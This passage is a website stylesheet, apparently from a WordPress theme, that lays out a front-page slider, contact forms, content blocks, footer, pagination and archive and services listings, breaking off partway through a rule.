.frontSlider .form .wpcf7-response-output.wpcf7-validation-errors, .frontSlider .form .wpcf7-response-output.wpcf7-mail-sent-ok, .frontSlider .form .wpcf7-response-output.wpcf7-spam-blocked {
    display: block;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    position: absolute;
    width: 100%;
    left: 0;
    top: 0;
    padding: 10px;
    background-color: #4caf50;
    color: #ffffff;
    opacity: 1;
    font-size: 14px;
    line-height: 18px;
    border: none;
    margin: 0;
    text-align: center;
}

.frontSlider .form .wpcf7-response-output.wpcf7-validation-errors, .frontSlider .form .wpcf7-response-output.wpcf7-spam-blocked {
    background-color: #f44336;
}

.frontSlider .bx-wrapper .bx-controls-direction a {
    margin-top: -23px;
    width: 27px;
    height: 46px;
}

.frontSlider .bx-wrapper .bx-prev {
    left: 10px;
    background: url("images/slider_prev.png") no-repeat center;
}

.frontSlider .bx-wrapper .bx-next {
    right: 10px;
    background: url("images/slider_next.png") no-repeat center;
}

.frontSlider .item {
    display: block;
    position: relative;
}

.frontSlider .item img {
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    -o-object-fit: cover;
}

.frontSlider .item .wrap {
    height: 500px;
}

.frontSlider .item .text {
    display: block;
    position: absolute;
    left: 15px;
    top: 50%;
    max-width: 800px;
    -moz-transform: translate(0px, -50%);
    -ms-transform: translate(0px, -50%);
    -webkit-transform: translate(0px, -50%);
    -o-transform: translate(0px, -50%);
    transform: translate(0px, -50%);
}

.frontSlider .item .text h1, .frontSlider .item .text h2, .frontSlider .item .text h3, .frontSlider .item .text h4, .frontSlider .item .text h5, .frontSlider .item .text h6 {
    display: block;
    color: #2a3235;
    font-size: 37px;
    font-weight: 700;
    line-height: 40px;
    padding-bottom: 20px;
}

.frontSlider .item .text p, .frontSlider .item .text li {
    display: block;
    color: #2a3235;
    font-size: 25px;
    font-weight: 400;
    line-height: 30px;
    padding-bottom: 10px;
}

.frontSlider .item .text li:before {
    display: -moz-inline-stack;
    display: inline-block;
    vertical-align: top;
    zoom: 1;
    *display: inline;
    margin: -7px 10px 0 0;
    content: '.....';
    font-size: 25px;
    color: #ffffff;
}

.frontSlider .item .text .btn {
    display: block;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    margin-top: 20px;
    width: 170px;
    height: 34px;
    border-radius: 17px;
    border: 1px solid #ffffff;
    color: #ffffff;
    font-size: 13px;
    font-weight: 700;
    line-height: 32px;
    text-transform: uppercase;
    text-align: center;
    text-decoration: none;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: 0.3s;
    -moz-transition-duration: 0.3s;
    -o-transition-duration: 0.3s;
    transition-duration: 0.3s;
}

.frontSlider .item .text .btn:hover {
    background: #ffffff;
    color: #6ecff6;
}

.block1 {
    display: block;
    padding: 40px 0;
    background: url("images/block1.png") repeat center;
}

.block1 .title {
    display: block;
    color: #2a3235;
    font-size: 30px;
    font-weight: 700;
}

.block1 .services_block {
    padding-top: 25px;
}

.block2 {
    display: block;
    padding: 40px 0 20px;
}

.block2 .title {
    display: block;
    color: #2a3235;
    font-size: 30px;
    font-weight: 700;
}

.block7 {
    display: block;
    padding: 40px 0 20px;
}

.block7 .schemeBlock .subtitle {
    display: block;
    color: #2a3235;
    font-size: 30px;
    font-weight: 700;
}

.block3 {
    display: block;
    padding: 40px 0 20px;
}

.block3 .title {
    display: block;
    color: #2a3235;
    font-size: 30px;
    font-weight: 700;
}

.block3 .productsBlock_1 .sliderControl {
    top: 0px;
}

.block4 {
    display: block;
    padding: 40px 0 20px;
}

.block4 .title {
    display: block;
    color: #2a3235;
    font-size: 30px;
    font-weight: 700;
}

.block4 .worksSlider .sliderControl {
    top: 0px;
}

.block5 {
    display: block;
    padding: 40px 0 20px;
}

.block5 .title {
    display: block;
    color: #2a3235;
    font-size: 30px;
    font-weight: 700;
}

.block5 .text {
    display: block;
    padding-top: 40px;
}

.block5 .items {
    display: block;
    margin: 0 0 0 -10px;
    font-size: 0;
    letter-spacing: -.25em;
}

.block5 .items .item {
    display: -moz-inline-stack;
    display: inline-block;
    vertical-align: top;
    zoom: 1;
    *display: inline;
    letter-spacing: normal;
    word-spacing: normal;
    font-size: medium;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
    width: calc(20% - 10px);
    margin: 20px 0 0 10px;
    height: 290px;
    box-shadow: 0 1px 2px rgba(28, 53, 61, 0.3), inset 0 0 57px rgba(184, 203, 209, 0.2);
    border: 2px solid #ffffff;
    border-radius: 25px;
    background-color: #ffffff;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: 0.3s;
    -moz-transition-duration: 0.3s;
    -o-transition-duration: 0.3s;
    transition-duration: 0.3s;
}

.block5 .items .item .icon {
    display: block;
    position: absolute;
    top: 35px;
    left: 0;
    width: 100%;
}

.block5 .items .item .icon img {
    display: block;
    margin: 0 auto;
}

.block5 .items .item .desc {
    display: block;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    position: absolute;
    top: 145px;
    left: 0;
    width: 100%;
    padding: 0 15px;
    text-align: center;
    color: #000000;
    font-size: 14px;
    font-weight: 400;
    line-height: 20px;
}

.block5 .items .item .desc strong {
    font-weight: 700;
}

.block5 .items .item:hover {
    border: 2px solid #6ecff6;
}

.block6 {
    display: block;
    padding: 40px 0 40px;
}

.block6 .title {
    display: block;
    color: #2a3235;
    font-size: 30px;
    font-weight: 700;
}

.block6 .alllink {
    display: block;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    position: absolute;
    top: 0;
    right: 15px;
    width: 166px;
    height: 34px;
    border-radius: 17px;
    border: 2px solid #6ecff6;
    background-color: #ffffff;
    color: #6ecff6;
    font-size: 13px;
    font-weight: 700;
    line-height: 30px;
    text-transform: uppercase;
    text-align: center;
    text-decoration: none;
    cursor: pointer;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: 0.3s;
    -moz-transition-duration: 0.3s;
    -o-transition-duration: 0.3s;
    transition-duration: 0.3s;
}

.block6 .alllink:hover {
    background-color: #6ecff6;
    color: #ffffff;
}

.block6 .items {
    display: block;
    margin: 0 0 0 -40px;
    font-size: 0;
    letter-spacing: -.25em;
}

.block6 .items .item {
    display: -moz-inline-stack;
    display: inline-block;
    vertical-align: top;
    zoom: 1;
    *display: inline;
    letter-spacing: normal;
    word-spacing: normal;
    font-size: medium;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
    width: calc(50% - 40px);
    margin: 40px 0 0 40px;
    padding-left: 170px;
    min-height: 150px;
}

.block6 .items .item .img {
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    width: 150px;
    height: 150px;
    border-radius: 50%;
    overflow: hidden;
}

.block6 .items .item .img img {
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    -o-object-fit: cover;
}

.block6 .items .item .img .play {
    display: block;
    position: absolute;
    left: 50%;
    top: 50%;
    width: 54px;
    height: 54px;
    background: rgba(255, 255, 255, 0.9) url("images/play.png") no-repeat center;
    margin: -27px 0 0 -27px;
    z-index: 10;
    cursor: pointer;
    border-radius: 50%;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: 0.3s;
    -moz-transition-duration: 0.3s;
    -o-transition-duration: 0.3s;
    transition-duration: 0.3s;
}

.block6 .items .item .img .play:hover {
    opacity: .7;
}

.block6 .items .item .text {
    display: block;
}

.block6 .items .item .text .heading {
    display: block;
    color: #000000;
    font-size: 17px;
    font-weight: 500;
    line-height: 20px;
    text-decoration: none;
    max-height: 40px;
    overflow: hidden;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: 0.3s;
    -moz-transition-duration: 0.3s;
    -o-transition-duration: 0.3s;
    transition-duration: 0.3s;
}

.block6 .items .item .text .heading:hover {
    color: #6ecff6;
}

.block6 .items .item .text .date {
    display: block;
    margin-top: 6px;
    color: #b8cbd1;
    font-size: 13px;
    line-height: 20px;
}

.block6 .items .item .text .desc {
    display: block;
    margin-top: 6px;
    color: #000000;
    font-size: 14px;
    font-weight: 400;
    line-height: 20px;
    max-height: 80px;
    overflow: hidden;
}

.block6 .items .item .text .desc a {
    color: #6ecff6;
    text-decoration: underline;
}

.block6 .items .item .text .desc a:hover {
    text-decoration: none;
}

.frontRequestBanner {
    display: block;
    background: url("images/frontRequestBanner.png") center/cover no-repeat;
}

.frontRequestBanner .wrap {
    height: 500px;
}

.frontRequestBanner .text {
    display: block;
    position: absolute;
    left: 15px;
    top: 50%;
    max-width: 600px;
    -moz-transform: translate(0px, -50%);
    -ms-transform: translate(0px, -50%);
    -webkit-transform: translate(0px, -50%);
    -o-transform: translate(0px, -50%);
    transform: translate(0px, -50%);
}

.frontRequestBanner .text .heading {
    display: block;
    color: #2a3235;
    font-size: 57px;
    font-weight: 900;
    line-height: 64px;
}

.frontRequestBanner .text .desc {
    display: block;
    padding-top: 20px;
    color: #2a3235;
    font-size: 27px;
    font-weight: 500;
    line-height: 32px;
}

.frontRequestBanner .text .desc strong {
    font-weight: 900;
}

.frontRequestBanner .form {
    display: block;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    position: absolute;
    z-index: 200;
    top: 60px;
    right: 15px;
    width: 340px;
    height: 380px;
    border-radius: 25px;
    background-color: #ffffff;
    padding: 35px;
}

.frontRequestBanner .form .title {
    display: block;
    text-align: center;
    color: #2a3235;
    font-size: 17px;
    font-weight: 900;
    line-height: 20px;
}

.frontRequestBanner .form .desc {
    display: block;
    text-align: center;
    color: #2a3235;
    font-size: 14px;
    font-weight: 400;
    line-height: 20px;
    padding-bottom: 10px;
}

.frontRequestBanner .form br, .frontRequestBanner .form .wpcf7-not-valid-tip, .frontRequestBanner .form .ajax-loader {
    display: none !important;
}

.frontRequestBanner .form input[type=text], .frontRequestBanner .form input[type=tel], .frontRequestBanner .form input[type=email] {
    display: block;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    margin: 10px auto 0;
    width: 100%;
    height: 44px;
    border-radius: 22px;
    background-color: #f2f5f6;
    padding: 0 20px;
    border: 1px solid #f2f5f6;
    font-family: "Gotham Pro";
    color: #2a3235;
    font-size: 14px;
}

.frontRequestBanner .form input[type=text]:focus, .frontRequestBanner .form input[type=tel]:focus, .frontRequestBanner .form input[type=email]:focus {
    outline: none;
}

.frontRequestBanner .form input[type=text].wpcf7-not-valid, .frontRequestBanner .form input[type=tel].wpcf7-not-valid, .frontRequestBanner .form input[type=email].wpcf7-not-valid {
    border: 1px solid #f44336;
}

.frontRequestBanner .form .wpcf7-checkbox .wpcf7-list-item, .frontRequestBanner .form .calc_form_checkbox .wpcf7-list-item {
    margin: 10px auto 0;
}

.frontRequestBanner .form .wpcf7-checkbox .wpcf7-list-item label, .frontRequestBanner .form .calc_form_checkbox .wpcf7-list-item label {
    display: -moz-inline-stack;
    display: inline-block;
    vertical-align: top;
    zoom: 1;
    *display: inline;
    position: relative;
    padding-left: 30px;
    cursor: pointer;
    color: #303030;
    font-size: 15px;
    line-height: 18px;
    font-weight: 400;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.frontRequestBanner .form .wpcf7-checkbox .wpcf7-list-item label input, .frontRequestBanner .form .calc_form_checkbox .wpcf7-list-item label input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
}

.frontRequestBanner .form .wpcf7-checkbox .wpcf7-list-item label .wpcf7-list-item-label, .frontRequestBanner .form .calc_form_checkbox .wpcf7-list-item label .wpcf7-list-item-label {
    color: #303030;
    font-size: 15px;
    line-height: 18px;
    font-weight: 400;
}

.frontRequestBanner .form .wpcf7-checkbox .wpcf7-list-item label .checkmark, .frontRequestBanner .form .calc_form_checkbox .wpcf7-list-item label .checkmark {
    position: absolute;
    top: 2px;
    left: 0;
    height: 20px;
    width: 20px;
    border-radius: 5px;
    border: 1px solid #b9b9b9;
    background-color: #ffffff;
}

.frontRequestBanner .form .wpcf7-checkbox .wpcf7-list-item label .checkmark:after, .frontRequestBanner .form .calc_form_checkbox .wpcf7-list-item label .checkmark:after {
    content: "";
    position: absolute;
    display: none;
    left: 6px;
    top: 2px;
    width: 5px;
    height: 10px;
    border: solid #83af43;
    border-width: 0 3px 3px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}

.frontRequestBanner .form .wpcf7-checkbox .wpcf7-list-item label:hover input ~ .checkmark, .frontRequestBanner .form .calc_form_checkbox .wpcf7-list-item label:hover input ~ .checkmark {
    background-color: #f2f2f2;
}

.frontRequestBanner .form .wpcf7-checkbox .wpcf7-list-item label input:checked ~ .checkmark, .frontRequestBanner .form .calc_form_checkbox .wpcf7-list-item label input:checked ~ .checkmark {
    background-color: #ffffff;
}

.frontRequestBanner .form .wpcf7-checkbox .wpcf7-list-item label input:checked ~ .checkmark:after, .frontRequestBanner .form .calc_form_checkbox .wpcf7-list-item label input:checked ~ .checkmark:after {
    display: block;
}

.frontRequestBanner .form .wpcf7-checkbox .wpcf7-list-item .wpcf7-list-item-label, .frontRequestBanner .form .calc_form_checkbox .wpcf7-list-item .wpcf7-list-item-label {
    line-height: 24px;
}

.frontRequestBanner .form .wpcf7-submit {
    display: block;
    margin: 15px auto 0;
    width: 100%;
    height: 44px;
    border-radius: 22px;
    background-color: #86cc42;
    color: #ffffff;
    font-size: 14px;
    font-weight: 400;
    line-height: 44px;
    text-align: center;
    cursor: pointer;
    border: none;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: 0.3s;
    -moz-transition-duration: 0.3s;
    -o-transition-duration: 0.3s;
    transition-duration: 0.3s;
}

.frontRequestBanner .form .wpcf7-submit:hover {
    opacity: .7;
}

.frontRequestBanner .form .wpcf7-submit:focus {
    outline: none;
}

.frontRequestBanner .form .wpcf7-response-output.wpcf7-validation-errors, .frontRequestBanner .form .wpcf7-response-output.wpcf7-mail-sent-ok, .frontRequestBanner .form .wpcf7-response-output.wpcf7-spam-blocked {
    display: block;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    position: absolute;
    width: 100%;
    left: 0;
    top: 0;
    padding: 10px;
    background-color: #4caf50;
    color: #ffffff;
    opacity: 1;
    font-size: 14px;
    line-height: 18px;
    border: none;
    margin: 0;
    text-align: center;
}

.frontRequestBanner .form .wpcf7-response-output.wpcf7-validation-errors, .frontRequestBanner .form .wpcf7-response-output.wpcf7-spam-blocked {
    background-color: #f44336;
}

.mapBlock {
    display: block;
    border-top: 10px solid #ffffff;
    height: 500px;
    overflow: hidden;
}

footer {
    display: block;
    margin-top: 60px;
    background-color: #303030;
    padding: 60px 0;
}

footer:after, footer:before {
    display: block;
    content: '';
    clear: both;
}

footer .infoblock {
    display: block;
    float: left;
    width: 240px;
}

footer .infoblock .logo {
    display: block;
}

footer .infoblock .logo img {
    display: block;
    width: 207px;
    height: auto;
}

footer .menu_block {
    display: block;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    float: left;
    width: 240px;
    padding-right: 30px;
    padding-left: 10px;
}

footer .menu_block ul {
    display: block;
}

footer .menu_block ul li {
    display: block;
    margin-top: 10px;
}

footer .menu_block ul li:first-child {
    margin-top: 0;
}

footer .menu_block ul li a {
    color: #ffffff;
    font-size: 13px;
    font-weight: 400;
    line-height: 20px;
    text-decoration: none;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: 0.3s;
    -moz-transition-duration: 0.3s;
    -o-transition-duration: 0.3s;
    transition-duration: 0.3s;
}

footer .menu_block ul li a:hover {
    text-decoration: underline;
}

footer .contactBlock {
    display: block;
    float: right;
    width: 240px;
}

footer .contactBlock .mode {
    display: block;
}

footer .contactBlock .mode i {
    color: #6ecff6;
    font-size: 17px;
    font-weight: 400;
}

footer .contactBlock .mode .label {
    color: #ffffff;
    font-size: 13px;
    font-weight: 500;
    line-height: 20px;
}

footer .contactBlock .mode .value {
    color: #ffffff;
    font-size: 13px;
    font-weight: 400;
    line-height: 20px;
}

footer .contactBlock .email {
    display: block;
    margin-top: 10px;
}

footer .contactBlock .email i {
    color: #6ecff6;
    font-size: 17px;
    font-weight: 400;
}

footer .contactBlock .email .label {
    color: #ffffff;
    font-size: 13px;
    font-weight: 500;
    line-height: 20px;
}

footer .contactBlock .email .value {
    color: #ffffff;
    font-size: 13px;
    font-weight: 400;
    line-height: 20px;
    text-decoration: none;
}

footer .contactBlock .phone {
    display: block;
    margin-top: 20px;
    color: #ffffff;
    font-size: 17px;
    font-weight: 400;
    text-decoration: none;
}

footer .contactBlock .phone strong {
    font-weight: 500;
}

footer .contactBlock .btn {
    display: block;
    margin-top: 20px;
    width: 190px;
    height: 34px;
    border-radius: 17px;
    background-color: #6ecff6;
    color: #ffffff;
    font-size: 13px;
    font-weight: 700;
    line-height: 34px;
    text-transform: uppercase;
    text-decoration: none;
    text-align: center;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: 0.3s;
    -moz-transition-duration: 0.3s;
    -o-transition-duration: 0.3s;
    transition-duration: 0.3s;
}

footer .contactBlock .btn:hover {
    opacity: .7;
}

footer .contactBlock .madeby {
    display: block;
    margin-top: 50px;
    float: right;
    width: 240px;
    text-align: left;
}

footer .contactBlock .madeby .madeLogo {
    display: block;
    height: 32px;
    float: left;
    margin-right: 15px;
}

footer .contactBlock .madeby .madeLogo img {
    display: block;
    margin-top: 6px;
}

footer .contactBlock .madeby .madeLink {
    display: -moz-inline-stack;
    display: inline-block;
    vertical-align: top;
    zoom: 1;
    *display: inline;
    color: #ffffff;
    font-size: 13px;
    font-weight: 300;
    line-height: 16px;
    text-decoration: none;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: 0.3s;
    -moz-transition-duration: 0.3s;
    -o-transition-duration: 0.3s;
    transition-duration: 0.3s;
}

footer .contactBlock .madeby .madeLink:hover {
    text-decoration: underline;
}

footer .copyright {
    display: block;
    padding-top: 60px;
    clear: both;
    color: #5e5e5e;
    font-size: 13px;
    font-weight: 400;
    text-align: center;
}

body.home footer {
    margin: 0;
}

.breadcrumbs {
    border-top: 1px solid #ebf2f4;
    border-bottom: 1px solid #ebf2f4;
    padding: 5px 0 15px;
}

.breadcrumbs a {
    display: -moz-inline-stack;
    display: inline-block;
    vertical-align: top;
    zoom: 1;
    *display: inline;
    margin: 10px 5px 0 0;
    color: #54b2d7;
    font-size: 13px;
    font-weight: 400;
    line-height: 16px;
    text-decoration: none;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: 0.3s;
    -moz-transition-duration: 0.3s;
    -o-transition-duration: 0.3s;
    transition-duration: 0.3s;
}

.breadcrumbs a:hover {
    text-decoration: underline;
}

.breadcrumbs .sep {
    display: -moz-inline-stack;
    display: inline-block;
    vertical-align: top;
    zoom: 1;
    *display: inline;
    margin: 10px 5px 0 0;
    color: #d7dbdc;
    font-size: 13px;
    font-weight: 400;
    line-height: 16px;
}

.breadcrumbs .breadcrumb_last {
    display: -moz-inline-stack;
    display: inline-block;
    vertical-align: top;
    zoom: 1;
    *display: inline;
    margin: 10px 0 0 0;
    color: #2a3235;
    font-size: 13px;
    font-weight: 400;
    line-height: 16px;
}

.pagination {
    display: block;
    padding-top: 30px;
    text-align: center;
}

.pagination .screen-reader-text {
    display: none;
}

.pagination span {
    display: -moz-inline-stack;
    display: inline-block;
    vertical-align: top;
    zoom: 1;
    *display: inline;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    margin: 10px 5px 0;
    width: 35px;
    height: 35px;
    border: 1px solid #54b2d7;
    background-color: #54b2d7;
    border-radius: 50%;
    line-height: 35px;
    text-align: center;
    color: #ffffff;
    font-size: 15px;
    font-weight: 500;
}

.pagination a {
    display: -moz-inline-stack;
    display: inline-block;
    vertical-align: top;
    zoom: 1;
    *display: inline;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    margin: 10px 5px 0;
    width: 35px;
    height: 35px;
    border: 1px solid #e2e2e2;
    background-color: #ffffff;
    border-radius: 50%;
    line-height: 35px;
    text-align: center;
    text-decoration: none;
    color: #777777;
    font-size: 15px;
    font-weight: 500;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: 0.3s;
    -moz-transition-duration: 0.3s;
    -o-transition-duration: 0.3s;
    transition-duration: 0.3s;
}

.pagination a:hover {
    border: 1px solid #54b2d7;
}

.pagination a:active {
    color: #54b2d7;
}

.sidebarMenu {
    display: block;
    margin-top: 40px;
}

.sidebarMenu ul {
    display: block;
}

.sidebarMenu ul li {
    display: block;
    border-bottom: 1px solid #ebf2f4;
}

.sidebarMenu ul li:last-child {
    border: none;
}

.sidebarMenu ul li a {
    display: block;
    color: #2a3235;
    font-size: 13px;
    font-weight: 400;
    line-height: 20px;
    text-decoration: none;
    padding: 10px 20px;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: 0.3s;
    -moz-transition-duration: 0.3s;
    -o-transition-duration: 0.3s;
    transition-duration: 0.3s;
}

.sidebarMenu ul li a:hover {
    background-color: #f2f5f6;
    font-weight: 700;
}

.sidebarMenu ul li.current-menu-item a {
    font-weight: 700;
}


.archive_page, .default_page {
    display: block;
    padding-top: 0;
}

.archive_page .title, .default_page .title {
    display: block;
    color: #2a3235;
    font-size: 30px;
    font-weight: 700;
}

.archive_page .services_block, .default_page .services_block {
    padding-top: 25px;
}

.archive_page .frontRequestBanner, .default_page .frontRequestBanner {
    margin-top: 40px;
    border-radius: 25px;
    overflow: hidden;
    min-width: 100%;
}

.archive_page .frontRequestBanner .wrap, .default_page .frontRequestBanner .wrap {
    padding: 0;
    max-width: 100%;
    height: 410px;
}

.archive_page .frontRequestBanner .wrap .form, .default_page .frontRequestBanner .wrap .form {
    top: 15px;
}

.archive_block {
    display: block;
}

.archive_block .items {
    display: block;
}

.archive_block .items .item {
    display: block;
    position: relative;
    margin: 40px 0 0 0;
    padding-left: 170px;
    min-height: 150px;
}

.archive_block .items .item .img {
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    width: 150px;
    height: 150px;
    border-radius: 50%;
    overflow: hidden;
}

.archive_block .items .item .img img {
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    -o-object-fit: cover;
}

.archive_block .items .item .img .play {
    display: block;
    position: absolute;
    left: 50%;
    top: 50%;
    width: 54px;
    height: 54px;
    background: rgba(255, 255, 255, 0.9) url("images/play.png") no-repeat center;
    margin: -27px 0 0 -27px;
    z-index: 10;
    cursor: pointer;
    border-radius: 50%;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: 0.3s;
    -moz-transition-duration: 0.3s;
    -o-transition-duration: 0.3s;
    transition-duration: 0.3s;
}

.archive_block .items .item .img .play:hover {
    opacity: .7;
}

.archive_block .items .item .text {
    display: block;
}

.archive_block .items .item .text .heading {
    display: block;
    color: #000000;
    font-size: 17px;
    font-weight: 500;
    line-height: 20px;
    text-decoration: none;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: 0.3s;
    -moz-transition-duration: 0.3s;
    -o-transition-duration: 0.3s;
    transition-duration: 0.3s;
}

.archive_block .items .item .text .heading:hover {
    color: #6ecff6;
}

.archive_block .items .item .text .date {
    display: block;
    margin-top: 6px;
    color: #b8cbd1;
    font-size: 13px;
    line-height: 20px;
}

.archive_block .items .item .text .desc {
    display: block;
    margin-top: 6px;
    color: #000000;
    font-size: 14px;
    font-weight: 400;
    line-height: 20px;
}

.archive_block .items .item .text .desc a {
    color: #6ecff6;
    text-decoration: underline;
}

.archive_block .items .item .text .desc a:hover {
    text-decoration: none;
}

.archive_works_block {
    display: block;
}

.archive_works_block .items {
    display: block;
    margin: 20px 0 0 -20px;
    font-size: 0;
    letter-spacing: -.25em;
}

.archive_works_block .items .item {
    display: -moz-inline-stack;
    display: inline-block;
    vertical-align: top;
    zoom: 1;
    *display: inline;
    letter-spacing: normal;
    word-spacing: normal;
    font-size: medium;
    position: relative;
    width: calc(50% - 20px);
    margin: 20px 0 0 20px;
    overflow: hidden;
}

.archive_works_block .items .item:after {
    display: block;
    content: '';
    padding-top: 66.66%;
}

.archive_works_block .items .item .img {
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 10;
}

.archive_works_block .items .item .img img {
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    -o-object-fit: cover;
}

.archive_works_block .items .item .text {
    display: block;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    position: absolute;
    left: 0;
    bottom: -20px;
    width: 100%;
    z-index: 20;
    padding: 15px 15px 15px 60px;
    background: rgba(0, 0, 0, 0.8);
    opacity: 0;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: 0.3s;
    -moz-transition-duration: 0.3s;
    -o-transition-duration: 0.3s;
    transition-duration: 0.3s;
}

.archive_works_block .items .item .text i {
    display: block;
    position: absolute;
    left: 20px;
    top: 50%;
    color: #6ecff6;
    font-size: 25px;
    font-weight: 400;
    line-height: 30px;
    margin-top: -15px;
}

.archive_works_block .items .item .text .heading {
    display: block;
    text-decoration: none;
    color: #fefefe;
    font-size: 13px;
    font-weight: 400;
    line-height: 20px;
}

.archive_works_block .items .item:hover .text {
    bottom: 0;
    opacity: 1;
}

.archive_partners_block {
    display: block;
    display: block;
}

.archive_partners_block .items {
    display: block;
    margin: 0;
}

.archive_partners_block .items .item {
    margin: 40px 0 0 0;
}

.archive_partners_block .items .item:after, .archive_partners_block .items .item:before {
    display: block;
    content: '';
    clear: both;
}

.archive_partners_block .items .item .img {
    display: block;
    position: relative;
    float: left;
    width: 285px;
    height: 285px;
    border: 1px solid #ebf2f4;
    background-color: #ffffff;
    margin: 0 20px 20px 0;
}

.archive_partners_block .items .item .img img {
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    object-fit: contain;
    -o-object-fit: contain;
}

.services_block {
    display: block;
}

.services_block .items {
    display: block;
    margin: 15px 0 0 -15px;
    font-size: 0;
    letter-spacing: -.25em;
}

.services_block .items .item {
    display: -moz-inline-stack;
    display: inline-block;
    vertical-align: top;
    zoom: 1;
    *display: inline;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    letter-spacing: normal;
    word-spacing: normal;
    font-size: medium;
    position: relative;
    width: calc(33.33% - 15px);
    margin: 15px 0 0 15px;
    height: 150px;
    box-shadow: 0 1px 2px rgba(28, 53, 61, 0.3);
    border-radius: 25px;
    border: 2px solid #ffffff;
    background-color: #ffffff;
    text-decoration: none;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: 0.3s;
    -moz-transition-duration: 0.3s;
    -o-transition-duration: 0.3s;
    transition-duration: 0.3s;
}

.services_block .items .item:hover {
    border: 2px solid #6ecff6;
}

.services_block .items .item:hover .heading {
    color: #6ecff6;
}

.services_block .items .item .img {
    display: block;
    position: absolute;
    left: 65px;
    top: 50%;
    width: 64px;
    height: 64px;
    margin: -32px;
}

.services_block .items .item .img img {
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    object-fit: contain;
    -o-object-fit: contain;
}

.services_block .items .item .heading {
    display: block;
    position: absolute;
    left: 140px;
    top: 50%;
    color: #2a3235;
    font-size: 18px;
    font-weight: 500;
    line-height: 24px;
    -moz-transform: translate(0px, -50%);
    -ms-transform: translate(0px, -50%);
    -webkit-transform: translate(0px, -50%);
    -o-transform: translate(0px, -50%);
    transform: translate(0px, -50%);
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: 0.3s;
    -moz-transition-duration: 0.3s;
    -o-transition-duration: 0.3s;
    transition-duration: 0.3s;
}

.services_block_2 {
    display: block;
}

.services_block_2 .items {
    display: block;
    margin: 20px 0 0 -15px;
    font-size: 0;
    letter-spacing: -.25em;
}

.services_block_2 .items .item {
    display: -moz-inline-stack;
    display: inline-block;
    vertical-align: top;
    zoom: 1;
    *display: inline;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    letter-spacing: normal;
    word-spacing: normal;
    font-size: medium;
    position: relative;
    width: calc(33.33% - 15px);
    margin: 15px 0 0 15px;
    height: 80px;
    box-shadow: 0 1px 2px rgba(28, 53, 61, 0.3), inset 0 0 57px rgba(184, 203, 209, 0.2);
    border-radius: 25px;
